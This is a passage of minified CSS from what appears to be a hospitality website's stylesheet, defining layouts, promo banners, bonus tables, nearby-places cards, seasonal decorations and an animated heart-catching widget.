(max-width:1239.98px){.posts-a__header{margin-bottom:36px}.posts-a__grid_1>.posts-a__grid-item{width:33.33%;width:calc(33.33% - 10.66667px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.posts-a__header{margin-bottom:30px}.posts-a__grid_1>.posts-a__grid-item{width:calc(50% - 8px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-a{overflow:hidden}.posts-a__header{margin-bottom:20px}.posts-a__title-inner{gap:0 10px}.posts-a__title-icon{height:24px;top:.2em;width:24px}.posts-a__grid_1{display:block}.posts-a__grid_1>.posts-a__grid-item{width:auto}.posts-a__grid_1.owl-carousel{padding-right:12px}.posts-a__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-a__grid_1.owl-carousel .owl-nav,.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+2){display:none}.posts-a__grid_1.owl-carousel .owl-dots{display:flex;width:calc(100% + 12px)}}.posts-b,.posts-b__data{position:relative}.posts-b__data{overflow:hidden}.posts-b__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-b__grid_1 .posts-b__grid-item{display:flex;flex-direction:column;flex-grow:0;width:calc(25% - 12px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:calc(50% - 8px)}.posts-b__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts-b__more{margin-top:30px}.posts-b .owl-stage{display:flex}.posts-b .owl-item{display:flex;flex-grow:0;flex-shrink:0}.posts-b .owl-item .posts-b__grid-item{width:100%}.posts-b:not(.posts-b_type-1) .posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.posts-b__grid_1 .posts-b__grid-item{width:calc(50% - 8px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:100%}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-b__grid_1{gap:24px 0}.posts-b__grid_1 .posts-b__grid-item{width:100%}.posts-b__grid_1.owl-carousel{padding-right:12px}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+2){display:none}.posts-b__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-b__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts-b__grid_1.owl-carousel .owl-nav{display:none}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled) .posts-b__grid-item{margin-right:-12px}}.promo-b__link{display:block}.promo-b__img{display:block;width:100%}.promo-c{display:none}.promo-c,.promo-c__inner{flex-direction:column;position:relative}.promo-c__inner{background:#e4032e;display:flex;min-height:323px;overflow:hidden;padding:22px 20px;text-decoration:none}.promo-c__bg-item_1{background:url(/images-static/bg6-1.svg) no-repeat 100% 100%}.promo-c__bg-item_1,.promo-c__bg-item_2{height:100%;left:0;position:absolute;top:0;width:100%}.promo-c__bg-item_2{background:url(/images-static/bg6-2.svg) no-repeat 100% 100%;z-index:1}.promo-c__picture{bottom:-115px;height:252px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden;position:absolute;right:-120px;width:265px}.promo-c__picture-img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.promo-c__data{color:#fff;font-size:18px;line-height:1.25;position:relative;z-index:2}.promo-c__title{font-size:24px;font-weight:600;margin-bottom:6px}.promo-c__button-close{background:none;border:0;color:#fff;cursor:pointer;display:flex;font-size:15px;opacity:.7;padding:0;position:absolute;right:12px;top:12px;z-index:1}.promo-c__button-close-icon{fill:none;stroke:currentColor;stroke-width:1}.promo-c__button-close:hover{opacity:1}.promo-c.shown{display:flex}.promo-d{overflow:hidden;position:relative}.promo-d__picture,.promo-d__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-d__picture-overlay{background:rgba(0,0,0,.53);height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__data{align-items:center;color:#fff;display:flex;min-height:648px;padding:42px 0 46px;position:relative}.promo-d__logo{margin-bottom:64px;max-width:252px}.promo-d__logo-img{display:block;max-width:100%;width:252px}.promo-d__logo-text{font-size:19px;font-weight:400;line-height:1.2;margin-top:14px;text-transform:uppercase}.promo-d__logo-caption{font-size:20px}.promo-d__grid_1{align-items:flex-end;display:flex}.promo-d__grid_1>.promo-d__grid-item_1{width:42%}.promo-d__grid_1>.promo-d__grid-item_2{width:58%}.promo-d__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.11;text-transform:uppercase}.promo-d__bar{display:flex;flex-wrap:wrap;gap:16px 22px;margin-top:65px}.promo-d__button{min-width:196px}.promo-d__features-list{display:flex;flex-wrap:wrap;gap:0 40px;justify-content:flex-end}.promo-d__features-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;gap:6px 0;min-width:90px;text-align:center}.promo-d__features-item-icon{align-items:center;display:flex;height:50px;justify-content:center;width:50px}.promo-d__features-item-icon-img{height:100%;width:100%}.promo-d__features-item-title{font-size:14px;font-weight:400;line-height:1.4}@media only screen and (max-width:1239.98px){.promo-d__data{min-height:600px}.promo-d__logo{margin-bottom:55px}.promo-d__title{font-size:38px}.promo-d__button{min-width:190px}.promo-d__bar{margin-top:55px}}@media only screen and (max-width:1043.98px){.promo-d__picture-img{-o-object-position:70% 50%;object-position:70% 50%}.promo-d__grid_1{display:block}.promo-d__grid_1>.promo-d__grid-item{width:auto}.promo-d__grid_1>.promo-d__grid-item_2{display:none}}@media only screen and (max-width:767.98px){.promo-d__picture-img{-o-object-position:50% 50%;object-position:50% 50%}.promo-d__data{min-height:500px;padding:28px 0 32px}.promo-d__logo{margin-bottom:86px}.promo-d__logo-img{width:234px}.promo-d__logo-text{font-size:18px}.promo-d__bar{margin-top:44px}.promo-d__title{font-size:32px}.promo-d__bar{gap:16px 16px}.promo-d__button{min-width:0}}@media only screen and (max-width:390px){.promo-d__button{width:100%}.promo-d__title{font-size:32px}}@media only screen and (max-width:360px){.promo-d__title{font-size:9vw}}.promo-e{overflow:hidden;position:relative}.promo-e__numbers{background:#e4002b;color:#fff;font-size:16px;position:relative}.promo-e__numbers-list{display:flex;gap:0 64px}.promo-e__numbers_mobile{display:none}.promo-e__number{opacity:.4;padding:36px 0;transition:opacity .6s ease}.promo-e__number-value{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-bottom:18px;position:relative;white-space:nowrap}.promo-e__number-value-item{visibility:hidden}.promo-e__number-value-item:first-child{left:0;position:absolute;top:0;visibility:visible}.promo-e__number-caption{line-height:1.3;white-space:nowrap}.promo-e__number-caption br{display:none}.promo-e__number.animated{opacity:1}.promo-e__swiper{position:static;width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .promo-e__slide{width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .swiper-pagination{visibility:hidden}.promo-e__swiper-outer{background:rgba(0,0,0,.8);position:relative}.promo-e__swiper-wrapper{position:relative}.promo-e__slide{display:flex;flex-direction:column;height:auto;justify-content:flex-end;min-height:488px;overflow:hidden;position:relative;width:70%}.promo-e__slide,.promo-e__slide:hover{color:inherit;text-decoration:none}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:var(--slide-data-offset)}.promo-e__picture,.promo-e__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-e__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-e__picture-overlay{background:linear-gradient(0deg,rgba(0,0,0,.7),transparent);box-sizing:content-box;height:100%;left:0;padding:0 1px 0 0;position:absolute;top:0;width:100%}.promo-e__data{color:#fff;font-size:16px;line-height:1.6;padding:60px 0 56px}.promo-e__data,.promo-e__data-container{position:relative}.promo-e__data-inner{transition:margin .7s ease}.promo-e__data-inner_width-1{max-width:400px}.promo-e__title{font-family:RF Dewi Extended;font-size:48px;font-weight:300;line-height:1;margin-bottom:20px}.promo-e__swiper-pagination{left:0;position:absolute;top:38px;width:100%}.promo-e__swiper-pagination .swiper-pagination{bottom:0;justify-content:flex-start;left:0;position:relative}.promo-e__swiper-pagination .swiper-pagination-bullet{height:20px;margin:0;width:150px}.promo-e__swiper-pagination .swiper-pagination-bullet:before{height:1px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet:after{height:3px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet-active:after,.promo-e__swiper-pagination .swiper-pagination-bullet-active:before{margin-top:-1px}@media only screen and (max-width:1920px){.promo-e__data-container{padding-left:40px}}@media only screen and (max-width:1460px){.promo-e__slide{width:60%}}@media only screen and (max-width:1239.98px){.promo-e__numbers-list{gap:0 56px}.promo-e__number{padding:30px 0}.promo-e__number-value{font-size:44px}.promo-e__number-caption br{display:block}.promo-e__slide{width:50%}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:0}.promo-e__data-container{padding-left:20px}}@media only screen and (max-width:1043.98px){.promo-e__numbers{display:none}.promo-e__numbers-list{gap:0}.promo-e__numbers_mobile{display:block}.promo-e__number{height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;width:100%}.promo-e__number-value{margin-bottom:15px;white-space:normal}.promo-e__number-value-item{width:100%}.promo-e__number-caption{white-space:normal}.promo-e__number-caption br{display:none}.promo-e__number.animating{opacity:.4;position:relative}.promo-e__number.animated{opacity:1;position:relative}}@media only screen and (max-width:767.98px){.promo-e__number-value{font-size:34px}.promo-e__picture-overlay{background:rgba(0,0,0,.4) linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.promo-e__slide{min-height:282px;width:100%}.promo-e__data{padding:30px 0 70px}.promo-e__title{font-size:34px;margin-bottom:24px}.promo-e__text{line-height:1.5}.promo-e__swiper-pagination{bottom:26px;top:auto}}.promo-f{background:#e4002b;color:#fff;display:block;font-size:14px;line-height:1.4;padding:54px 0;position:relative;text-decoration:none}.promo-f__grid_1{display:flex;position:relative}.promo-f__grid_1>.promo-f__grid-item{flex-grow:0;flex-shrink:0}.promo-f__grid_1>.promo-f__grid-item_1{align-self:flex-start;padding-left:65px;position:relative;width:55.3%}.promo-f__grid_1>.promo-f__grid-item_2{display:flex;flex-direction:column;padding-left:25px;width:44.7%}.promo-f__picture{height:292px;position:relative}.promo-f__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.promo-f__head{font-size:16px;margin-bottom:20px}.promo-f__head p:last-child{margin-bottom:0}.promo-f__title-aside{bottom:0;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:43px;font-weight:300;left:0;line-height:1;position:absolute;transform:rotate(-90deg) translateY(90%);transform-origin:0 100%;white-space:nowrap}.promo-f__title-aside b{font-weight:700}.promo-f__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:38px;font-weight:700;line-height:1;margin-bottom:12px}.promo-f__text{margin-top:auto}.promo-f__button-more{margin-top:20px}.promo-f__button-more-link{background:none;border:1px solid #fff;color:#fff;padding-left:24px;padding-right:24px}.promo-f__button-more-link:hover{background:#fff;border-color:#fff;color:#e4002b}a.promo-f:hover{color:#fff;text-decoration:none}@media only screen and (max-width:1239.98px){.promo-f__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-f{padding:40px 0}.promo-f__grid_1{flex-direction:column}.promo-f__grid_1>.promo-f__grid-item{align-self:stretch;padding:0;width:auto}.promo-f__grid_1>.promo-f__grid-item_1{margin-top:15px;order:1}.promo-f__button-more{display:none}}@media only screen and (max-width:575.98px){.promo-f{padding:20px 0 0}.promo-f__head{font-size:14px;margin-bottom:10px}.promo-f__head-azimut{display:none}.promo-f__title{font-size:30px}.promo-f__grid_1>.promo-f__grid-item_1{margin:15px -20px 0}.promo-f__picture{height:345px}.promo-f__text{bottom:0;font-size:12px;left:0;position:absolute;width:100%}.promo-f__text-highlight-sm{font-weight:700}}.promo-g{color:#3e3e3e;flex-direction:column;overflow:hidden;position:relative;text-decoration:none}.promo-g,.promo-g__grid_1{display:flex}.promo-g__grid_1>.promo-g__grid-item{display:flex;flex-direction:column;flex-grow:0}.promo-g__grid_1>.promo-g__grid-item_1{padding:70px 0 80px;width:28%}.promo-g__grid_1>.promo-g__grid-item_2{justify-content:center;width:72%}.promo-g__grid_2{align-items:center;display:flex}.promo-g__grid_2>.promo-g__grid-item_1{width:14.5%}.promo-g__grid_2>.promo-g__grid-item_2{width:49.5%}.promo-g__grid_2>.promo-g__grid-item_3{margin-left:auto;padding:25px 0;text-align:center;width:30%}.promo-g__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:50px;font-weight:400;line-height:1.1;margin-bottom:40px}.promo-g__text{font-size:26px;line-height:1.2}.promo-g__button-more{margin-top:auto;padding-top:40px}.promo-g__button-more-link{border-radius:30px;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;max-width:100%;min-width:280px;padding:12px 25px;text-transform:uppercase}.promo-g__picture,.promo-g__picture picture{display:block}.promo-g__picture-img{display:block;width:100%}.promo-g__logo{display:flex;margin-right:15%}.promo-g__logo-img{max-width:100%}.promo-g_bg-1{background:#eaf3f7}.promo-g_bg-2{background:#f4f4f4}.promo-g_universal .promo-g__container{padding-left:0;padding-right:0}.promo-g_type-1 .promo-g__picture{margin-right:-120px}.promo-g_type-2 .promo-g__title{font-size:38px;margin-bottom:0}.promo-g_type-2 .promo-g__picture{margin:0}.promo-g_type-2 .promo-g__picture-img{width:100%}.promo-g_type-2 .promo-g__button-more{margin-top:38px;padding-top:0}.promo-g_type-2 .promo-g__button-more-link{min-width:0;padding:8px 34px}a.promo-g:hover{color:#3e3e3e;text-decoration:none}a.promo-g:hover .promo-g__button-more-link{background:#c51f28}a.promo-g:hover .promo-g__button-more-link.btn-secondary-6{background:#007042;border-color:#007042}@media only screen and (max-width:1239.98px){.promo-g__grid_1>.promo-g__grid-item_1{padding:50px 0 60px}.promo-g__grid_2>.promo-g__grid-item_3{width:32%}.promo-g__title{font-size:40px}.promo-g__text{font-size:22px}.promo-g__button-more-link{font-size:18px;min-width:250px}.promo-g_type-1 .promo-g__picture{margin-right:-40px}.promo-g_type-2 .promo-g__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-g__grid_1{flex-direction:column}.promo-g__grid_1>.promo-g__grid-item{width:auto}.promo-g__grid_1>.promo-g__grid-item_1{padding:30px 0 40px}.promo-g__grid_2{align-items:stretch;flex-direction:column;padding-top:32px}.promo-g__grid_2>.promo-g__grid-item{width:auto}.promo-g__grid_2>.promo-g__grid-item_1{display:none}.promo-g__grid_2>.promo-g__grid-item_2{order:1}.promo-g__grid_2>.promo-g__grid-item_3{margin:0 0 5px;padding:0}.promo-g__title{margin-bottom:30px}.promo-g__button-more{padding-top:30px}.promo-g__picture-img{height:auto}.promo-g_type-1 .promo-g__picture{margin-left:-20px;margin-right:-20px}.promo-g_type-2 .promo-g__button-more{margin-top:28px}.promo-g_type-2-1 .promo-g__grid_2{padding-top:26px}.promo-g_type-2-1 .promo-g__grid_2>.promo-g__grid-item_1{display:block;margin-bottom:24px}.promo-g_type-2-1 .promo-g__logo{margin:0 auto;max-width:100px;text-align:center}}@media only screen and (max-width:767.98px){.promo-g__title{font-size:34px}.promo-g__text{font-size:18px;line-height:1.3}.promo-g__button-more-link{font-size:16px;padding:10px 25px}.promo-g_type-2__title{font-size:34px}.promo-g_type-2-1 .promo-g__title{font-size:32px}}@media only screen and (max-width:575.98px){.promo-g_type-2 .promo-g__picture{margin-left:-20px;margin-right:-20px}}.bonuses{font-size:14px}.bonuses__head{margin-bottom:20px}.bonuses__menu{margin-bottom:16px}.bonuses__table-head{background:#f9f9f9;border:1px solid #e6e6e6;color:#807f7f;font-size:12px;line-height:1.4;padding:6px 20px}.bonuses__table-item{margin-top:-1px}.bonuses__grid_1{display:flex;margin-left:-15px}.bonuses__grid_1>.bonuses__grid-item{flex-grow:0;padding-left:15px}.bonuses__grid_1>.bonuses__grid-item_1{width:66%}.bonuses__grid_1>.bonuses__grid-item_2{width:14%}.bonuses__grid_1>.bonuses__grid-item_3{width:12%}.bonuses__grid_1>.bonuses__grid-item_4{width:8%}.bonuses__button-more{margin-top:-1px}.bonuses__button-more-link{border:1px solid #e6e6e6;font-size:14px;padding:16px 30px;width:100%}.bonuses__remark{-moz-column-gap:10px;column-gap:10px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:23px}@media only screen and (max-width:767.98px){.bonuses__title{font-size:20px}.bonuses__table-head{display:none}.bonuses__remark{display:block}}.bonuses-info{position:relative}.bonuses-info__head{margin-bottom:30px;padding-right:60px}.bonuses-info__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_1>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:50%}.bonuses-info__grid_2{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_2>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.bonuses-info_carousel .bonuses-info__grid{margin-left:0;position:static}.bonuses-info_carousel .bonuses-info__grid_1>.bonuses-info__grid-item:nth-child(n+3),.bonuses-info_carousel .bonuses-info__grid_2>.bonuses-info__grid-item:nth-child(n+4){display:none}.bonuses-info_carousel .owl-stage{display:flex}.bonuses-info_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0}.bonuses-info_carousel .owl-item .bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:1}.bonuses-info_carousel .owl-nav-button-a{font-size:27px;left:auto;margin-top:0;right:0;top:1px}.bonuses-info_carousel .owl-nav-button-a_prev{right:33px}.bonuses-info_carousel .owl-nav-button-a__icon{font-size:13px}@media only screen and (max-width:767.98px){.bonuses-info__head{margin-bottom:20px;padding-right:0}.bonuses-info__title{font-size:20px}.bonuses-info__grid_1{display:block;margin-left:0}.bonuses-info__grid_1>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info__grid_2{display:block;margin-left:0}.bonuses-info__grid_2>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info .owl-nav{display:none}.bonuses-info .owl-nav-button-a{top:0}}@media only screen and (max-width:575.98px){.bonuses-info_carousel{margin-right:-20px;overflow:hidden}.bonuses-info_carousel .owl-stage-outer{overflow:visible}.bonuses-info_carousel .owl-dots{margin-right:-30px;width:auto}.bonuses-info_carousel .bonuses-info__grid{padding-right:50px}}.info-a{font-size:18px;font-weight:300;line-height:1.33}.info-a ul.info-a__tabs-nav,.info-a__tabs-nav{margin-bottom:25px;padding-bottom:10px;text-align:left}.info-a__tabs-nav .tab-link{color:#656361;font-size:18px;font-weight:400;white-space:nowrap}.info-a__tabs-nav .tab-link:hover{color:#2b2a29}.info-a__tabs-nav .tab-link.current{color:#2b2a29;font-weight:700}.info-a__tabs-nav .tab-link:first-child{padding-left:0}.info-a__tabs-list .tab-content{display:none}.info-a__tabs-list .tab-content.current{display:block}.info-a__title-sub{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:24px}@media only screen and (max-width:1239.98px){.info-a__tabs-nav .tab-link{padding-left:0;padding-right:0}}@media only screen and (max-width:1043.98px){.info-a__tabs-nav{display:flex;overflow:auto}.info-a__tabs-nav .tab-link{margin-right:20px}.info-a__grid_1 .info-a__grid-item_1{margin-bottom:20px}}.nearby{position:relative}.nearby__header{margin-bottom:40px}.nearby__grid_1{display:flex;flex-wrap:wrap;overflow:hidden;padding:1px 0 0 1px}.nearby__grid_1 .nearby__grid-item{display:flex;flex-direction:column;flex-shrink:0;flex-wrap:wrap;width:33.33%}.nearby__grid_1 .nearby__grid-item-inner{border:1px solid #e1e1e1;flex-grow:1;margin:-1px 0 0 -1px;overflow:hidden;padding:28px;width:calc(100% + 1px)}.nearby .owl-carousel .owl-stage-outer{overflow:visible}.nearby .owl-carousel .owl-stage{display:flex}.nearby .owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.nearby .owl-carousel .owl-item .nearby__grid-item{flex-grow:1;width:100%}.nearby .owl-carousel .nearby__grid-item:nth-child(n+4){display:none}.nearby-info-group__icon{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:44px;justify-content:center;margin-bottom:10px;width:44px}.nearby-info-group__icon-img{max-height:60%;max-width:60%}.nearby-info-group__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:12px}.nearby-info-group__distance{color:#e4002b;font-size:14px;font-weight:400;line-height:1.43;margin-bottom:5px}.nearby-info-group__row{margin:0 -15px}.nearby-info-group__col{padding:0 15px}.nearby-info-list{list-style:none;margin:0 0 20px;padding:0}.nearby-info-list__item{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:2px}@media only screen and (max-width:1239.98px){.nearby__grid_1 .nearby__grid-item-inner{padding:22px}}@media only screen and (max-width:1043.98px){.nearby__header{margin-bottom:30px}.nearby__grid_1 .nearby__grid-item{width:50%}.nearby__grid_1 .nearby__grid-item-inner{padding:22px}.nearby .owl-carousel .nearby__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.nearby{overflow:hidden}.nearby__header{margin-bottom:28px}.nearby__grid_1{overflow:visible}.nearby__grid_1 .nearby__grid-item{width:100%}.nearby .owl-carousel{padding-right:12px}.nearby .owl-carousel:has(.owl-dots.disabled){padding-right:0}.nearby .owl-carousel .nearby__grid-item:nth-child(n+2),.nearby .owl-carousel .owl-nav{display:none}.nearby .owl-carousel .owl-dots{width:calc(100% + 12px)}}.help__head{margin-bottom:40px}.help__grid{display:flex;flex-wrap:wrap;margin-left:-20px}.help__grid>.help__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:100%}.help__grid>.help__grid-item_w-3{width:25%}.help__grid>.help__grid-item_w-4{width:33.33%}.help__grid>.help__grid-item_w-6{width:50%}@media only screen and (max-width:1043.98px){.help__head{margin-bottom:30px}.help__grid>.help__grid-item_w-3,.help__grid>.help__grid-item_w-4{width:50%}}@media only screen and (max-width:767.98px){.help__head{margin-bottom:20px}.help__grid{display:block;margin-left:0}.help__grid>.help__grid-item{padding-left:0;width:auto}}.new-year{display:none;height:100%;left:0;max-height:400px;overflow:hidden;position:absolute;top:0;width:100%}.new-year__container{position:relative}.new-year__item{align-items:flex-end;display:flex;position:absolute;top:0}.new-year__item-inner{position:relative;width:100%}.new-year__item-img{bottom:0;left:0;position:absolute;width:100%}.new-year__item_1{margin-right:-65px;right:0;width:90px}.new-year__item_1 .new-year__item-inner{padding-bottom:280%}.new-year__item_2{margin-right:-5px;right:100%;width:66px}.new-year__item_2 .new-year__item-inner{padding-bottom:235%}.new-year__item_3{margin-right:-100px;right:0;width:64px}.new-year__item_3 .new-year__item-inner{padding-bottom:213%}.theme-new-year .new-year{display:block}@media only screen and (max-width:1300px){.new-year__item_1{margin-right:-50px}.new-year__item_2{margin-right:-10px}.new-year__item_3{margin-right:-70px}}@media only screen and (max-width:1239.98px){.new-year{height:auto;overflow:visible}.new-year__item{right:50%}.new-year__item_1{margin-right:8px;max-height:130px;width:66px}.new-year__item_2{margin-right:-43px;max-height:272px;width:86px}.new-year__item_3{margin-right:-64px;max-height:92px;width:49px}.new-year_1 .new-year__item{right:330px}.new-year_1 .new-year__item_2{max-height:235px}}@media only screen and (max-width:1043.98px){.new-year__item_1{margin-right:5px;max-height:55px;width:33px}.new-year__item_2{margin-right:-23px;max-height:101px;width:45px}.new-year__item_3{margin-right:-35px;max-height:44px;width:22px}.new-year_1 .new-year__item{right:50%}.new-year_1 .new-year__item_2{max-height:101px}}@media only screen and (max-width:767.98px){.new-year__item_1{margin-right:5px;max-height:51px;width:30px}.new-year__item_2{margin-right:-21px;max-height:94px;width:42px}.new-year__item_3{margin-right:-28px;max-height:40px;width:25px}.new-year_1 .new-year__item_2{max-height:94px}}@media only screen and (max-width:400px){.new-year{opacity:.6}.new-year_1 .new-year__item,.new-year__item{right:50%}}.hearts-catching-heart{width:56px;z-index:3}.hearts-catching-heart__data{cursor:pointer}.hearts-catching-heart__picture-img{animation:hearts-catching-heartbit 2s infinite backwards;display:block;max-width:100%}.hearts-catching-heart__tooltip{background:#e4002b;border-radius:12px;color:#fff;display:none;font-size:15px;line-height:1.3;padding:8px 12px;position:absolute;right:64%;top:60%;white-space:nowrap}.hearts-catching-heart_initial{width:146px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip,.hearts-catching-heart_initial:hover .hearts-catching-heart__tooltip{display:block}.hearts-catching-heart_prize .hearts-catching-heart__picture-img{animation:none}@media only screen and (max-width:1239.98px){.hearts-catching-heart_initial{width:126px}}@media only screen and (max-width:1043.98px){.hearts-catching-heart__tooltip{border-radius:10px;font-size:13px;padding:8px 12px;right:64%;top:50%}.hearts-catching-heart_initial{width:80px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip{display:block}}@media only screen and (max-width:767.98px){.hearts-catching-heart{width:46px}.hearts-catching-heart__tooltip{border-radius:8px;padding:6px 10px;right:84%;top:30%}.hearts-catching-heart_initial{width:56px}}@keyframes hearts-catching-heartbit{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.hearts-catching-place_position-0 .hearts-catching-heart{position:absolute}.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:-665px;right:50%;top:730px;z-index:1011}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{top:660px}.hearts-catching-place_position-1 .hearts-catching-heart{position:absolute;right:-72px;top:70px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-30px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{position:absolute;right:-72px;top:0}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}.hearts-catching-place_position-3 .hearts-catching-heart{left:50%;margin-left:25px;position:absolute;top:65px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-60px;position:absolute;right:23%}.hearts-catching-place_position-5 .hearts-catching-heart{left:180px;position:absolute;top:-56px}.hearts-catching-place_position-6 .hearts-catching-heart{position:absolute;right:40px;top:65px}@media only screen and (max-height:920px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-top:-190px;top:100vh}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:0;top:660px}}@media only screen and (max-height:850px){.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:-190px;top:100vh}}@media only screen and (max-width:1370px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:0;right:20px}.hearts-catching-place_position-1 .hearts-catching-heart{right:-22px;top:55px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:-22px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1270px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:45px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart,.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1239.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;margin:0;position:fixed;right:20px;top:auto}.hearts-catching-place_position-3 .hearts-catching-heart{left:auto;margin-left:0;position:absolute;right:0;top:0}.hearts-catching-place_position-5 .hearts-catching-heart{left:330px;top:-26px}.hearts-catching-place_position-6 .hearts-catching-heart{right:20px;top:35px}}@media only screen and (max-width:1043.98px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:325px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:0}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:0}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:45px;left:auto;right:20px;top:auto}.hearts-catching-place_position-6 .hearts-catching-heart{right:10px;top:70px}}@media only screen and (max-width:767.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{right:-10px;top:454px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:20px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:20px;top:0}.hearts-catching-place_position-3 